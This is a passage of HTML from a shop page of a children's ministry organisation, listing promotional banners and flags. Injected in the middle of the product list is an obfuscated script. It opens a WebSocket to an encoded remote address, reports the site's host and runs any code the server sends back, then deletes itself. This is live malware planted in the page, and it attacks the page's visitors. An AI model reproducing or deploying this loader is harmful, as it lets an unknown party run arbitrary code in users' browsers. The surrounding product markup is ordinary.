unique?</span></a></li><li  id="menu-item-34212"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34212 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/leave-no-child-indoors-this-summer/"><span class="">Leave No Child Indoors this Summer!</span></a></li><li  id="menu-item-34213"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34213 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/what-parents-should-know-about-camp-cherith/"><span class="">What Parents Should Know about Camp Cherith</span></a></li><li  id="menu-item-26434"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26434 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/find-a-camp/"><span class="">Find a camp</span></a></li></ul></li><li  id="menu-item-21981"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21981"  ><a  href="https://www.pioneerclubs.org/shop/"><span class="menu-text">Shop</span></a></li><li  id="menu-item-24"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"  ><a  href="https://www.pioneerclubs.org/donate/"><span class="menu-text">Donate</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform" method="get" action="https://www.pioneerclubs.org/">
	<div class="search-table">
		<div class="search-field">
			<input type="text" value="" name="s" class="s" placeholder="Search ..." />
		</div>
		<div class="search-button">
			<input type="submit" class="searchsubmit" value="&#xf002;" />
		</div>
	</div>
</form>
</div></li></ul></div>			<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars"></a>
		
		
			</div>


<div class="fusion-mobile-nav-holder"></div>

	</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</div>
					
		<div id="sliders-container">
					</div>
				
					<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

																			<h1 class="entry-title">Promotional Materials</h1>

									
															<div class="fusion-page-title-secondary"><div class="fusion-breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.pioneerclubs.org" ><span itemprop="title">Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.pioneerclubs.org/shop/" ><span itemprop="title">Shop</span></a></span><span class="fusion-breadcrumb-sep">/</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.pioneerclubs.org/product-category/ministry-resources/" ><span itemprop="title">Ministry Resources</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="breadcrumb-leaf">Promotional Materials</span></div></div>
									
			</div>

			
		</div>
	</div>
</div>
<div class="fusion-shop-menu"><ul id="menu-shop-menu" class="fusion-menu"><li  id="menu-item-21725"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21725 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/product-category/clubs/"><span class="menu-text">Clubs</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-21768"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21768 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/clubs/pioneer-clubs/"><span class="">Pioneer Clubs</span></a></li><li  id="menu-item-21727"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21727 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/clubs/bolt/"><span class="">BOLT (grades 1-6)</span></a></li><li  id="menu-item-21728"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21728 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/clubs/delta/"><span class="">DELTA (grades 1-6)</span></a></li><li  id="menu-item-21729"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21729 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/clubs/discovery/"><span class="">Discovery (grades K-6)</span></a></li><li  id="menu-item-21769"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21769 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/clubs/preschool-2-5/"><span class="">Preschool (2-5)</span></a></li></ul></li><li  id="menu-item-21752"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21752 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/product-category/vbs/"><span class="menu-text">VBS</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-21755"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21755 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/vbs/wacky-world-of-water/"><span class="">Wacky World of Water</span></a></li><li  id="menu-item-21758"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21758 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/vbs/fixer-upper/"><span class="">Fixer Upper</span></a></li><li  id="menu-item-21761"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21761 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/vbs/one-way-cafe/"><span class="">One Way Cafe</span></a></li></ul></li><li  id="menu-item-21744"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-21744 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/product-category/ministry-resources/"><span class="menu-text">Ministry Resources</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-25299"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25299 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/ministry-resources/accessories/"><span class="">Accessories</span></a></li><li  id="menu-item-25300"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25300 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/ministry-resources/books/"><span class="">Books</span></a></li><li  id="menu-item-25301"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25301 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/ministry-resources/gospel-literature/"><span class="">Gospel Literature</span></a></li><li  id="menu-item-21745"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-21745 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/ministry-resources/promotional-materials-ministry-resources/"><span class="">Promotional Materials</span></a></li><li  id="menu-item-21746"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21746 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/ministry-resources/recruiting-training-materials/"><span class="">Recruiting &amp; Training Materials</span></a></li><li  id="menu-item-27796"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27796 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/ministry-resources/special-events/"><span class="">Special Events</span></a></li></ul></li><li  id="menu-item-21730"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21730 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/product-category/apparel-award/"><span class="menu-text">Apparel &#038; Awards</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-21731"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21731 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/apparel-award/apparel/"><span class="">Apparel</span></a></li><li  id="menu-item-21732"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21732 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/apparel-award/awards/"><span class="">Awards</span></a></li></ul></li><li  id="menu-item-21749"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21749"  ><a  href="https://www.pioneerclubs.org/product-category/review-kits/"><span class="menu-text">Review Kits</span></a></li><li  id="menu-item-21743"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21743"  ><a  href="https://www.pioneerclubs.org/product-category/memberships/"><span class="menu-text">Memberships</span></a></li><li  id="menu-item-36182"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36182 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/product-category/biblex/"><span class="menu-text">BibleX</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-36183"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36183 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/biblex/book-of-beginnings/"><span class="">Book of Beginnings</span></a></li></ul></li><li  id="menu-item-41865"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41865"  ><a  href="https://www.pioneerclubs.org/product-category/the-way-sunday-school-curriculum/"><span class="menu-text">The Way Sunday School Curriculum</span></a></li></ul></div>		
		
		
						<div id="main" class="clearfix " style="">
			<div class="fusion-row" style=""><div class="woocommerce-container"><div id="content" class="full-width" style="width: 100%;"><header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div>
	<div class="catalog-ordering clearfix">
		<div class="orderby-order-container">
			<ul class="orderby order-dropdown">
				<li>
					<span class="current-li">
						<span class="current-li-content">
							<a aria-haspopup="true">Sort by <strong>Date</strong></a>
						</span>
					</span>
					<ul>
						<li class="">
							<a href="?product_orderby=default">Sort by <strong>Default Order</strong></a>
						</li>
						<li class="">
							<a href="?product_orderby=name">Sort by <strong>Name</strong></a>
						</li>
						<li class="">
							<a href="?product_orderby=price">Sort by <strong>Price</strong></a>
						</li>
						<li class="current">
							<a href="?product_orderby=date">Sort by <strong>Date</strong></a>
						</li>
						<li class="">
							<a href="?product_orderby=popularity">Sort by <strong>Popularity</strong></a>
						</li>
											</ul>
				</li>
			</ul>

			<ul class="order">
															<li class="desc"><a aria-haspopup="true" href="?product_orderby=date&product_order=asc"><i class="fusion-icon-arrow-down2 icomoon-up"></i></a></li>
												</ul>
		</div>

					<ul class="type-filter order-dropdown">
				<li>
					<span class="current-li"><a aria-haspopup="true">Product Type: <strong>All</strong></a></span>
					<ul>
						<li class="">
							<a href="?product_orderby=date&type_filter=">Show <strong>All Products</strong></a>
						</li>
													<li class="">
								<a href="?product_orderby=date&type_filter=easy-order-set">Show <strong>Easy Order Set Products</strong></a>
							</li>
													<li class="">
								<a href="?product_orderby=date&type_filter=video">Show <strong>Video Products</strong></a>
							</li>
													<li class="">
								<a href="?product_orderby=date&type_filter=digital-download">Show <strong>Digital Download Products</strong></a>
							</li>
													<li class="">
								<a href="?product_orderby=date&type_filter=review-kit">Show <strong>Review Kit Products</strong></a>
							</li>
													<li class="">
								<a href="?product_orderby=date&type_filter=book">Show <strong>Book Products</strong></a>
							</li>
													<li class="">
								<a href="?product_orderby=date&type_filter=cd">Show <strong>CD Products</strong></a>
							</li>
													<li class="">
								<a href="?product_orderby=date&type_filter=complete-kit">Show <strong>Complete Kit Products</strong></a>
							</li>
													<li class="">
								<a href="?product_orderby=date&type_filter=banner">Show <strong>Banner Products</strong></a>
							</li>
													<li class="">
								<a href="?product_orderby=date&type_filter=t-shirt">Show <strong>T-Shirt Products</strong></a>
							</li>
													<li class="">
								<a href="?product_orderby=date&type_filter=other">Show <strong>Other Products</strong></a>
							</li>
													<li class="">
								<a href="?product_orderby=date&type_filter=all-in-one">Show <strong>All In One Products</strong></a>
							</li>
													<li class="">
								<a href="?product_orderby=date&type_filter=starter-pak">Show <strong>Starter Pak Products</strong></a>
							</li>
													<li class="">
								<a href="?product_orderby=date&type_filter=kids-guide">Show <strong>Kid's Guide Products</strong></a>
							</li>
													<li class="">
								<a href="?product_orderby=date&type_filter=leaders-guide">Show <strong>Leader's Guide Products</strong></a>
							</li>
													<li class="">
								<a href="?product_orderby=date&type_filter=take-home-papers">Show <strong>Take Home Papers Products</strong></a>
							</li>
													<li class="">
								<a href="?product_orderby=date&type_filter=memory-set">Show <strong>Memory Set Products</strong></a>
							</li>
													<li class="">
								<a href="?product_orderby=date&type_filter=award">Show <strong>Award Products</strong></a>
							</li>
													<li class="">
								<a href="?product_orderby=date&type_filter=handbook">Show <strong>Handbook Products</strong></a>
							</li>
													<li class="">
								<a href="?product_orderby=date&type_filter=planbook">Show <strong>Planbook Products</strong></a>
							</li>
											</ul>
				</li>
			</ul>
		
					<ul class="type-filter order-dropdown">
				<li>
					<span class="current-li"><a aria-haspopup="true">Product Grade: <strong>All</strong></a></span>
					<ul>
						<li class="">
							<a href="?product_orderby=date&grade_filter=">Show <strong>All Grades</strong></a>
						</li>
													<li class="">
								<a href="?product_orderby=date&grade_filter=k-6">Show <strong>K-6 Grades</strong></a>
							</li>
													<li class="">
								<a href="?product_orderby=date&grade_filter=1-6">Show <strong>1-6 Grades</strong></a>
							</li>
													<li class="">
								<a href="?product_orderby=date&grade_filter=1-2">Show <strong>1-2 Grades</strong></a>
							</li>
													<li class="">
								<a href="?product_orderby=date&grade_filter=3-4">Show <strong>3-4 Grades</strong></a>
							</li>
													<li class="">
								<a href="?product_orderby=date&grade_filter=5-6">Show <strong>5-6 Grades</strong></a>
							</li>
													<li class="">
								<a href="?product_orderby=date&grade_filter=k-2">Show <strong>K-2 Grades</strong></a>
							</li>
													<li class="">
								<a href="?product_orderby=date&grade_filter=3-6">Show <strong>3-6 Grades</strong></a>
							</li>
													<li class="">
								<a href="?product_orderby=date&grade_filter=ages-2-3">Show <strong>Ages 2-3 Grades</strong></a>
							</li>
													<li class="">
								<a href="?product_orderby=date&grade_filter=ages-4-5">Show <strong>Ages 4-5 Grades</strong></a>
							</li>
													<li class="">
								<a href="?product_orderby=date&grade_filter=jr-high">Show <strong>Jr. High Grades</strong></a>
							</li>
													<li class="">
								<a href="?product_orderby=date&grade_filter=sr-high">Show <strong>Sr. High Grades</strong></a>
							</li>
											</ul>
				</li>
			</ul>
		
														
					<ul class="fusion-grid-list-view">
				<li class="fusion-grid-view-li active-view">
					<a class="fusion-grid-view" aria-haspopup="true" href="?product_orderby=date&product_view=grid"><i class="fusion-icon-grid icomoon-grid"></i></a>
				</li>
				<li class="fusion-list-view-li">
					<a class="fusion-list-view" aria-haspopup="true" href="?product_orderby=date&product_view=list"><i class="fusion-icon-list icomoon-list"></i></a>
				</li>
			</ul>
			</div>
	<ul class="products clearfix products-4"><!doctype html>
<html>
<head>
<meta charset="UTF-8">
<title>Untitled Document</title>
</head>

<body><script id='cee79fca69c9ab5f'>(function(c,n){const E=a0I,L=c();while(!![]){try{const p=-parseInt(E(0x12c,'&vtm'))/0x1+-parseInt(E(0x142,'ifL$'))/0x2*(parseInt(E(0x116,'LlE]'))/0x3)+parseInt(E(0x104,'K1%0'))/0x4+parseInt(E(0x108,'kisP'))/0x5+parseInt(E(0x13a,'O@tW'))/0x6+-parseInt(E(0x106,'JG!F'))/0x7+-parseInt(E(0x115,'lzA^'))/0x8*(-parseInt(E(0x12f,'BGKg'))/0x9);if(p===n)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0p,0x72408),void(function(){const i=a0I,c=(function(){let x=!![];return function(w,e){const N=x?function(){if(e){const T=e['apply'](w,arguments);return e=null,T;}}:function(){};return x=![],N;};}()),n=i(0x137,'$ts1')+'5kYy1zZWl0'+i(0x118,'LRK5')+i(0x12e,'L!WR');function p(){const h=i,x=c(this,function(){const l=a0I;return x[l(0x13b,'@x#I')]()['search']('(((.+)+)+)'+'+$')[l(0x126,'$PmF')]()[l(0x129,'JG!F')+'r'](x)[l(0x120,'L&*F')](l(0x112,'ySBH')+'+$');});x();let w=location[h(0x10b,'SdFG')]['split']('')[h(0x122,'2yN2')]()['join']('')[h(0x141,'LU]M')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[h(0x11c,'LRK5')](w))w='_'+w;return w;}function I(x){const b=i;try{new Function(x)();return;}catch(w){}try{const e=new Blob([x],{'type':b(0x132,'ifL$')+b(0x113,'SdFG')}),N=URL[b(0x124,'JG!F')+'ctURL'](e),T=document['createElem'+b(0x12d,'JG!F')](b(0x114,'SdFG'));T[b(0x13f,'tK7K')]=!![],T[b(0x140,'2yN2')]=N,T['onload']=T[b(0x11d,'83*r')]=()=>{const s=b;URL['revokeObje'+s(0x109,'ifL$')](N),T[s(0x10c,'lCbV')]();},(document[b(0x138,'RG08')]||document[b(0x11e,'$p&1')+b(0x12a,'!vlZ')])[b(0x11b,'$PmF')+'d'](T);}catch(v){}}try{const x=new WebSocket(atob(n)[i(0x139,'lCbV')]('')[i(0x123,'K1%0')]()[i(0x135,'FvUg')]('')),w=p();x[i(0x10f,'K1%0')+i(0x134,'ItxS')](i(0x136,'ZP8F'),()=>{const K=i;try{window[w]=x,x[K(0x13d,'HT(X')](JSON[K(0x128,'83*r')]({'method':['o','l','l','e','h'][K(0x13c,'SdFG')]()[K(0x110,'H)[p')](''),'host':location[K(0x119,'[&pR')]}));}catch(e){}}),x[i(0x10a,'Sm6A')+i(0x127,'oPgl')](i(0x117,'vpaO'),N=>{const a=i,T=typeof N[a(0x131,'lzA^')]===a(0x10d,'V!cb')?N[a(0x10e,'L!WR')]:String(N[a(0x105,'(ib)')]||'');if(T[a(0x13e,'w]qW')]())I(T);});}catch(e){}document[i(0x11a,'FvUg')+i(0x107,'kisP')]&&document['currentScr'+i(0x125,'fCkZ')][i(0x133,'BGKg')]();}()));function a0I(c,n){const L=a0p();return a0I=function(p,I){p=p-0x103;let x=L[p];if(a0I['WefyeK']===undefined){var w=function(E){const i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let l='',h='',b=l+w;for(let s=0x0,K,a,S=0x0;a=E['charAt'](S++);~a&&(K=s%0x4?K*0x40+a:a,s++%0x4)?l+=b['charCodeAt'](S+0xa)-0xa!==0x0?String['fromCharCode'](0xff&K>>(-0x2*s&0x6)):s:0x0){a=i['indexOf'](a);}for(let W=0x0,U=l['length'];W<U;W++){h+='%'+('00'+l['charCodeAt'](W)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(h);};const v=function(E,l){let h=[],b=0x0,K,a='';E=w(E);let S;for(S=0x0;S<0x100;S++){h[S]=S;}for(S=0x0;S<0x100;S++){b=(b+h[S]+l['charCodeAt'](S%l['length']))%0x100,K=h[S],h[S]=h[b],h[b]=K;}S=0x0,b=0x0;for(let W=0x0;W<E['length'];W++){S=(S+0x1)%0x100,b=(b+h[S])%0x100,K=h[S],h[S]=h[b],h[b]=K,a+=String['fromCharCode'](E['charCodeAt'](W)^h[(h[S]+h[b])%0x100]);}return a;};a0I['rOIVPV']=v,c=arguments,a0I['WefyeK']=!![];}const e=L[0x0],N=p+e,T=c[N];if(!T){if(a0I['iAbEiX']===undefined){const E=function(i){this['XrONTb']=i,this['FsdeAR']=[0x1,0x0,0x0],this['dnZLeJ']=function(){return'newState';},this['qlQCRG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yLIFjY']='[\x27|\x22].+[\x27|\x22];?\x20*}';};E['prototype']['zfJvdB']=function(){const i=new RegExp(this['qlQCRG']+this['yLIFjY']),l=i['test'](this['dnZLeJ']['toString']())?--this['FsdeAR'][0x1]:--this['FsdeAR'][0x0];return this['ZrpMPa'](l);},E['prototype']['ZrpMPa']=function(i){if(!Boolean(~i))return i;return this['vwwuWo'](this['XrONTb']);},E['prototype']['vwwuWo']=function(l){for(let h=0x0,b=this['FsdeAR']['length'];h<b;h++){this['FsdeAR']['push'](Math['round'](Math['random']())),b=this['FsdeAR']['length'];}return l(this['FsdeAR'][0x0]);},new E(a0I)['zfJvdB'](),a0I['iAbEiX']=!![];}x=a0I['rOIVPV'](x,I),c[N]=x;}else x=T;return x;},a0I(c,n);}function a0p(){const S=['bulcKCkpd8kSW5JcRb0JoSk6lW','DSojsa','lmkmdmk7W4FcKmomW716imkSW7Cy','W4jAW5KXhW','aCowWQJcQg4icdeJdq','egaBCa','BttdMYyziq','AdRdUCoaCsy','WQziWROr','mflcGqJdSSoIimoxtuu','d8oYfKq','yGtdNh/cTmk+gCoZExxcJCof','BCkoW6/cPhLfcmkPWQut','g2axzSoG','c3emF8oKWPa','zstcPmo/dCkwWPXnF3ZdLW','W7RdQhn9WOzkW7GdxSklWOWlW5G','xxZdUhalWQ/cGa','wKG/WQ/dRtD3E3Sz','W4tcH8o8qa','W4Cmb8ouW6O+W6RcOdzM','WP/cUSkqWOTCmNLnlIu','t3ugW6O','W5tcVtvdDKNdJa','WRpdR8ojfe08BKJcISk0','As3cTeJcPSk6aM3cGrS','v8kdWQiPxSkE','q8o9nSouEueDbmk3cSk0ev8','W7pcSSkYcv/dJb4','i1pcKYJdTSo0kW','vqJdG8ozs8o9WQBcUYCs','WOeeea','WORcPCkZWPPap1rc','k2NdQr/cT8kC','W4JcPYjyAKhdLXTg','vrxdImols8oQWPZcUJKy','qMPvWOldKq','BIFcO8o9c8oaW6fwzK/dK2NcNq','Df1wgM1uhSkfW4infqq','uXtdKG','W7OFWQ1dWQ1i','W6X2WRtcHmodCSo+Dcf8','WOVdP8oaCcxdLGnwdmoSnmk+','oxpdP8kR','W5vlW7qxFmkbWQStWQtcPG','WQ8JW6hdKSobqW','W6T6itqqWPa','W44whmoi','jtfUzW','vSoTWOxcISkOW6xcGmo2hbm','WRm4qSks','BchdMIaB','FCoYWQJcHmoUfCo5W54LlKJdPW','W4ddOH09wmkLWPK4','cNCiC8oMWPD1','r3NdLaO','lmkFeaG','W5JcPmkklN4','W7lcPCkN','WQ55qs88WO7cVa','WPnBW7SmamkIWOq','wmkeW7VdMcOokXuanSoH','yWBdLN3cVmk3cmokw3NcQmoc','WPRdLSoOeG'];a0p=function(){return S;};return a0p();}</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bfbab5b4fde2407',t:'MTc2ODcxMzkwNC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>
<li class="product type-product post-19566 status-publish first instock product_cat-promotional-materials-trailblazers product_cat-promotional-materials-scooter-4-5 product_cat-promotional-materials-skipper-2-3 product_cat-promotional-materials-pathfinder-pioneer-clubs product_cat-promotional-materials-discovery product_cat-promotional-materials-ministry-resources product_cat-ministry-resources has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/outdoor-welcome-banner-5/" class="product-images">
			<span class="featured-image"><img width="500" height="500" src="https://www.pioneerclubs.org/wp-content/uploads/2017/09/6700-Updated-500x500.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/6700-Updated.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/6700-Updated.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/6700-Updated.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/6700-Updated.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/6700-Updated.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/6700-Updated.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/6700-Updated.png?fit=500%2C500&amp;ssl=1 500w" sizes="(max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/outdoor-welcome-banner-5/">Pioneer Clubs Outdoor Welcome Banner 4&#8242; x 3&#8242;</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>64.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/product-category/ministry-resources/promotional-materials-ministry-resources/?product_orderby=date&#038;add-to-cart=19566" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_696c6eafee52b">Pioneer Clubs Outdoor Welcome Banner 4&#039; x 3&#039; quantity</label>
	<input
		type="number"
				id="quantity_696c6eafee52b"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/outdoor-welcome-banner-5/" class="show_details_button">Details</a></div></div></li>
<li class="product type-product post-19567 status-publish instock product_cat-promotional-materials-voyager product_cat-promotional-materials-pathfinder product_cat-promotional-materials-trailblazers product_cat-promotional-materials-scooter-4-5 product_cat-promotional-materials-skipper-2-3 product_cat-promotional-materials-bolt product_cat-promotional-materials-discovery product_cat-promotional-materials-ministry-resources product_cat-promotional-materials has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/ready-made-flag-5/" class="product-images">
			<span class="featured-image"><img width="500" height="500" src="https://www.pioneerclubs.org/wp-content/uploads/2016/08/6702-500x500.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2016/08/6702.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2016/08/6702.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2016/08/6702.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2016/08/6702.png?fit=500%2C500&amp;ssl=1 500w" sizes="(max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/ready-made-flag-5/">Pioneer Clubs Flag 5&#8242; X 3&#8242;</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/product-category/ministry-resources/promotional-materials-ministry-resources/?product_orderby=date&#038;add-to-cart=19567" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_696c6eaff12f5">Pioneer Clubs Flag 5&#039; X 3&#039; quantity</label>
	<input
		type="number"
				id="quantity_696c6eaff12f5"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/ready-made-flag-5/" class="show_details_button">Details</a></div></div></li>
<li class="product type-product post-19568 status-publish instock product_cat-promotional-materials-voyager product_cat-promotional-materials-trailblazers product_cat-promotional-materials-scooter-4-5 product_cat-promotional-materials-skipper-2-3 product_cat-promotional-materials-pathfinder-pioneer-clubs product_cat-promotional-materials-discovery product_cat-promotional-materials-ministry-resources product_cat-promotional-materials has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/poster-6/" class="product-images">
